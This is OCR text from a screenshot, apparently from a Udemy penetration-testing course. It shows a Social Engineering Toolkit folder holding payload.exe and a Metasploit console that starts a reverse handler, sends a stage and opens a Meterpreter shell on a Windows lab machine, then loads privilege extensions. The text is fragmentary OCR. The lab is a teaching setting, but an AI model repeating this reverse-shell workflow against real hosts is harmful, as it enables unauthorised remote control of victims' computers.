 Applications Places Wed May 20, 2:52 PM
set
File Edit View Go Bookmarks Help
usr share set
rdes
read
reco
recs
regr
resp
rkhu
rtpin
rtpm
ruby
ruby
sakis
scre
seec
set
config
payload.exe
setup.py
File Edit View Search Terminal Help
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.236.130:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.236.131
[*] Meterpreter session 1 opened (192.168.236.130:443 -> 192.168.236.131:49187)
at 2015-05-20 14:51:56 +0530
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 TestUser-PC\TestUser @ TESTUSER-PC 192.168.236.130
:443 -> 192.168.236.131:49187 (192.168.236.131)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > get
udemy